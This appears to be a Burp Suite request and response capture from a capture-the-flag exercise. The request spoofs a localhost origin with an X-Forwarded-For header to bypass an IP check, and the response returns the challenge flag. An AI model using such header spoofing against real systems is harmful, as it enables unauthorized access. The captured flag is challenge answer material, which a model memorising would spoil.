 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 114.67.175.224:14750
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 X-Forwarded-For: 127.0.0.1
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 02:41:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 flag{7cd8812de653828619fb2566416a0287}